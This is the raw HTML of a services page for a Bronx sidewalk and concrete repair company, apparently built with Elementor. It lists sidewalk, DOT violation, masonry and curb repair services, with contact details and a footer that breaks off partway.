							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">917-975-9066</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b6e0fc6 elementor-nav-menu--stretch elementor-nav-menu__align-justify elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b6e0fc6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-b6e0fc6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55"><a href="https://www.nativesidewalkrepairs.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://www.nativesidewalkrepairs.com/about-us/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.nativesidewalkrepairs.com/faq/" class="elementor-sub-item">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.nativesidewalkrepairs.com/ny/" class="elementor-sub-item">Service Area</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.nativesidewalkrepairs.com/feedback/" class="elementor-sub-item">Submit Feedback</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://www.nativesidewalkrepairs.com/portfolio/" class="elementor-sub-item">Portfolio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item menu-item-has-children menu-item-59"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/" aria-current="page" class="elementor-item elementor-item-active">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/" class="elementor-sub-item">Sidewalk Repair</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/sidewalk-patch-work/" class="elementor-sub-item">Sidewalk Patch Work</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/concrete-driveway-repair/" class="elementor-sub-item">Concrete Driveway Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/blacktop-driveway/" class="elementor-sub-item">Blacktop Driveway</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/dot-violation-sidewalk-removal/" class="elementor-sub-item">DOT Violation Sidewalk Removal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/dot-violation-repairs/" class="elementor-sub-item">DOT Violation Repairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.nativesidewalkrepairs.com/masonry/" class="elementor-sub-item">Masonry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.nativesidewalkrepairs.com/masonry/brickwork/" class="elementor-sub-item">Brick Work</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-inspection/" class="elementor-sub-item">Brick Inspection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-grinding-and-pointing/" class="elementor-sub-item">Brick Grinding and Pointing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-steps/" class="elementor-sub-item">Brick Steps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-step-repair/" class="elementor-sub-item">Brick Step Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-wall-cracks-repair/" class="elementor-sub-item">Brick Wall Cracks Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://www.nativesidewalkrepairs.com/masonry/lintel-repair/" class="elementor-sub-item">Lintel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://www.nativesidewalkrepairs.com/masonry/leaking-steps-repair/" class="elementor-sub-item">Leaking Steps Repair</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/" class="elementor-sub-item">Curb Repairs</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/steep-curb-repair/" class="elementor-sub-item">Steep Curbs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/metal-curb-repair/" class="elementor-sub-item">Metal Curbs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/concrete-curb-repairs/" class="elementor-sub-item">Concrete Curbs</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.nativesidewalkrepairs.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.nativesidewalkrepairs.com/projects/" class="elementor-item">Latest Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-tips/" class="elementor-item">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.nativesidewalkrepairs.com/contact-us/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6e0fc6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55"><a href="https://www.nativesidewalkrepairs.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://www.nativesidewalkrepairs.com/about-us/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.nativesidewalkrepairs.com/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.nativesidewalkrepairs.com/ny/" class="elementor-sub-item" tabindex="-1">Service Area</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.nativesidewalkrepairs.com/feedback/" class="elementor-sub-item" tabindex="-1">Submit Feedback</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://www.nativesidewalkrepairs.com/portfolio/" class="elementor-sub-item" tabindex="-1">Portfolio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item menu-item-has-children menu-item-59"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/" class="elementor-sub-item" tabindex="-1">Sidewalk Repair</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/sidewalk-patch-work/" class="elementor-sub-item" tabindex="-1">Sidewalk Patch Work</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/concrete-driveway-repair/" class="elementor-sub-item" tabindex="-1">Concrete Driveway Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/blacktop-driveway/" class="elementor-sub-item" tabindex="-1">Blacktop Driveway</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/dot-violation-sidewalk-removal/" class="elementor-sub-item" tabindex="-1">DOT Violation Sidewalk Removal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/dot-violation-repairs/" class="elementor-sub-item" tabindex="-1">DOT Violation Repairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.nativesidewalkrepairs.com/masonry/" class="elementor-sub-item" tabindex="-1">Masonry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.nativesidewalkrepairs.com/masonry/brickwork/" class="elementor-sub-item" tabindex="-1">Brick Work</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-inspection/" class="elementor-sub-item" tabindex="-1">Brick Inspection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-grinding-and-pointing/" class="elementor-sub-item" tabindex="-1">Brick Grinding and Pointing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-steps/" class="elementor-sub-item" tabindex="-1">Brick Steps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-step-repair/" class="elementor-sub-item" tabindex="-1">Brick Step Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://www.nativesidewalkrepairs.com/masonry/brick-wall-cracks-repair/" class="elementor-sub-item" tabindex="-1">Brick Wall Cracks Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://www.nativesidewalkrepairs.com/masonry/lintel-repair/" class="elementor-sub-item" tabindex="-1">Lintel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://www.nativesidewalkrepairs.com/masonry/leaking-steps-repair/" class="elementor-sub-item" tabindex="-1">Leaking Steps Repair</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/" class="elementor-sub-item" tabindex="-1">Curb Repairs</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/steep-curb-repair/" class="elementor-sub-item" tabindex="-1">Steep Curbs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/metal-curb-repair/" class="elementor-sub-item" tabindex="-1">Metal Curbs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.nativesidewalkrepairs.com/curb-repairs/concrete-curb-repairs/" class="elementor-sub-item" tabindex="-1">Concrete Curbs</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.nativesidewalkrepairs.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.nativesidewalkrepairs.com/projects/" class="elementor-item" tabindex="-1">Latest Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-tips/" class="elementor-item" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.nativesidewalkrepairs.com/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				</header>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="23" class="elementor elementor-23" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-e96eb04 e-flex e-con-boxed e-con e-parent" data-id="e96eb04" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-baaa127 elementor-widget elementor-widget-heading" data-id="baaa127" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">YOUR DEPENDABLE SIDEWALK REPAIR CONTRACTOR IN NEW YORK CITY</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a31c510 elementor-widget elementor-widget-heading" data-id="a31c510" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">24 HOUR EMERGENCY SIDEWALK REPAIR SPECIALISTS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0c67b12 elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="0c67b12" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://www.nativesidewalkrepairs.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact us</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc6f13b e-flex e-con-boxed e-con e-parent" data-id="cc6f13b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b2ffa0a elementor-align-right elementor-mobile-align-left elementor-widget__width-inherit elementor-widget elementor-widget-global elementor-global-207 elementor-widget-breadcrumbs" data-id="b2ffa0a" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css"><p id="breadcrumbs"><span><span><a href="https://www.nativesidewalkrepairs.com/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Services</span></span></p>		</div>
				</div>
				<div class="elementor-element elementor-element-ad7a85e elementor-widget elementor-widget-text-editor" data-id="ad7a85e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Native Concrete &amp; Sidewalk provides the services you need to get your New York City property&#8217;s walkways back in shape. Call our <a href="https://www.nativesidewalkrepairs.com/">New York City sidewalk repair</a> company today to get a free quote for any of the services that we offer:</p>						</div>
				</div>
				<div class="elementor-element elementor-element-9957367 elementor-cta--layout-image-left elementor-cta--mobile-layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="9957367" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css">		<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/sidewalk-repair.jpg);" role="img" aria-label="sidewalk-repair"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Sidewalk Repair					</h3>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Damaged sidewalks bring down your curb appeal and property value, and more than that, they pose a safety threat—which could leave you in legal hot water. To avoid those issues, look to our New York City team when sidewalk repairs are in order.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://www.nativesidewalkrepairs.com/sidewalk-repair-company/">
						Learn more					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e22f115 elementor-cta--layout-image-left elementor-cta--mobile-layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="e22f115" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/DOT-violation-repairs.jpg);" role="img" aria-label="DOT-violation-repairs"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						DOT Violation Repairs					</h3>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Sidewalk issues could also tangle you up with the New York City DOT. This department is likely to issue you a violation notice, which you'll need to heed to avoid costly fines. When you need DOT violation repairs handled, you can count on us to handle the work.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/dot-violation-repairs/">
						Learn more					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-46ee25e elementor-cta--layout-image-left elementor-cta--mobile-layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="46ee25e" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/masonry.jpg);" role="img" aria-label="masonry"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Masonry					</h3>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Masonry installations add beauty, value, and even greater structural integrity to your property. Of course, you won't enjoy those qualities if your masonry installations are in poor condition. To get your masonry back in shape, give us a call for our repair and new installation services.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://www.nativesidewalkrepairs.com/masonry/">
						Learn more					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d014cbe elementor-cta--layout-image-left elementor-cta--mobile-layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="d014cbe" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/curb-repair.jpg);" role="img" aria-label="curb-repair"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Curb Repairs					</h3>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Worn-out curbs can weaken your sidewalk, leading to other damages down the road. If your sidewalk curb has become damaged, look to our New York City team for curb repairs.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://www.nativesidewalkrepairs.com/curb-repairs/">
						Learn more					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9119964 e-con-full e-flex e-con e-parent" data-id="9119964" data-element_type="container">
				<div class="elementor-element elementor-element-4a52e9a elementor-widget elementor-widget-template" data-id="4a52e9a" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="222" class="elementor elementor-222" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-9400e82 e-flex e-con-boxed e-con e-parent" data-id="9400e82" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c11feff elementor-widget elementor-widget-heading" data-id="c11feff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">24 Hour Emergency Sidewalk Repair Specialists</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0228fe6 e-flex e-con-boxed e-con e-parent" data-id="0228fe6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-24e4c3a elementor-widget elementor-widget-heading" data-id="24e4c3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-282b521 elementor-widget elementor-widget-text-editor" data-id="282b521" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="f-third sml white">If you are looking for New York City sidewalk repair, please call <a class="text-light" href="tel:+1-917-975-9066">917-975-9066</a>, or complete our <a href="/contact-us/">online request form</a>.</p>						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="150" class="elementor elementor-150 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b029d2a e-flex e-con-boxed e-con e-parent" data-id="b029d2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-474581a e-con-full e-flex e-con e-child" data-id="474581a" data-element_type="container">
				<div class="elementor-element elementor-element-3438768 elementor-widget elementor-widget-image" data-id="3438768" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.nativesidewalkrepairs.com">
							<img width="700" height="295" src="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png" class="attachment-large size-large wp-image-69" alt="Native Concrete &amp; Sidewalk logo" srcset="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png 700w, https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo-300x126.png 300w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c803ea7 e-con-full e-flex e-con e-child" data-id="c803ea7" data-element_type="container">
				<div class="elementor-element elementor-element-48e2a50 elementor-widget elementor-widget-heading" data-id="48e2a50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Contact</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2cac547 elementor-widget elementor-widget-text-editor" data-id="2cac547" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Native Concrete &amp; Sidewalk<br />2960 Waterbury Ave<br />Bronx, NY 10461</p><p class="mt-3 mb-0">Phone: <a href="tel:+1-917-975-9066">917-975-9066</a></p><p class="mt-3 mb-0">Email: <a href="mailto:Contact@nativesidewalkrepairs.com">Contact@nativesidewalkrepairs.com</a></p><p><a href="mailto:Info@nativesidewalkrepairs.com">Info@nativesidewalkrepairs.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6e7e23c e-con-full e-flex e-con e-child" data-id="6e7e23c" data-element_type="container">
				<div class="elementor-element elementor-element-285de38 elementor-widget elementor-widget-heading" data-id="285de38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Quick Links</p>		</div>
				</div>
				<div class="elementor-element elementor-element-5993ca9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5993ca9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-tips/">

											<span class="elementor-icon-list-text">Articles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.nativesidewalkrepairs.com/privacy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.nativesidewalkrepairs.com/terms/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.nativesidewalkrepairs.com/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-474675c e-con-full e-flex e-con e-child" data-id="474675c" data-element_type="container">
				<div class="elementor-element elementor-element-4b788c9 elementor-widget elementor-widget-heading" data-id="4b788c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
